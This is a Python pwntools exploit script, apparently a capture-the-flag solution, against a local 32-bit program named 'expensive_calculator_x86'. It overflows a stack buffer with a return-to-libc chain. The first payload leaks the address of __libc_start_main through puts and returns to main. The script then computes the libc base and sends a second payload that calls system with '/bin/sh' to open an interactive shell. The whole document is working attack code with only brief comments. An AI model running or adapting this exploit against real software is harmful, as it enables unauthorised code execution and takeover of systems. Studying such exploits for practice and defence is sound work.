 #!/usr/bin/python3
import time
from pwn import *
sh = process('./expensive_calculator_x86')
expensive_ = ELF('./expensive_calculator_x86')
puts_plt = expensive_.plt['puts']
libc_start_main_got = expensive_.got['__libc_start_main']
main = expensive_.symbols['main']
print('puts ', hex(puts_plt))
print('libc_start_main_got ', hex(libc_start_main_got))
print('main', hex(main))
print('Leak libc_start_main_got address and return to main again.')
payload = flat(['A'*1044, puts_plt, main, libc_start_main_got])
#sleep to wait for the whole output before the prompt
time.sleep(4)
#receive the output before the prompt
sh.recv()
#send input in order to overflow the buffer and write our ROP gadget to leak
libc_start_main
sh.sendline(payload)
libc_start_main_addr = u32(sh.recv()[29:33])
print('leaked address libc_start_main ', hex(libc_start_main_addr))
libc = ELF('/lib32/libc-2.31.so')
system = libc.symbols['system']
binsh = 0x18f352
libcbase = libc_start_main_addr - libc.symbols['__libc_start_main']
system_addr = libcbase + system
binsh_addr = libcbase + binsh
print('libc base ', hex(libcbase))
print('system address ', hex(system_addr))
print('binsh address ', hex(binsh_addr))
payload = flat(['A'* 1044, system_addr, 0xdeadbeef, binsh_addr])
#wait to receive the whole output before prompt
time.sleep(4)
#send payload to get a shell
sh.sendline(payload)
sh.interactive()